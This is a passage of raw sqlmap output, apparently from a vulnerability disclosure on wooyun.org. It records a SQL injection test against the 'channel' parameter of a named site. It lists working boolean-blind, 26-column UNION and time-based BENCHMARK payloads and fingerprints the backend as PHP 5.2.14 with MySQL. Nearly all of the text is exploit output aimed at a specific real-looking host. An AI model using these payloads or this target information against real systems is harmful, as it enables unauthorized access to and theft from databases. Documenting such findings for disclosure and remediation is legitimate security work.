 mment)'
[09:56:11] [INFO] GET parameter 'channel' seems to be 'MySQL < 5.0.12 AND time-b
ased blind (heavy query - comment)' injectable
[09:56:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:56:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:56:13] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[09:56:16] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[09:56:18] [INFO] target URL appears to be UNION injectable with 26 columns
[09:56:21] [INFO] GET parameter 'channel' is 'MySQL UNION query (NULL) - 22 to 4
0 columns' injectable
[09:56:21] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[09:56:21] [WARNING] automatically patching output having last char trimmed
GET parameter 'channel' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 146 HTTP(s) req
uests:
---
Parameter: channel (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: c=wap&m=column&channel=-5469' OR (3003=3003)#
    Type: UNION query
    Title: MySQL UNION query (NULL) - 26 columns
    Payload: c=wap&m=column&channel=1' UNION ALL SELECT CONCAT(0x7178786271,0x46
5a784951686c476570,0x716b787871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: c=wap&m=column&channel=1' AND 5988=BENCHMARK(5000000,MD5(0x536b6c55
))#
---
[09:56:59] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:56:59] [INFO] testing MySQL
[09:56:59] [INFO] confirming MySQL
[09:57:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[09:57:00] [INFO] fetched data logged to text files under
ap/output\fashion.m.aili.com'
[*] shutting down at 09:57:00
www.wooyun.org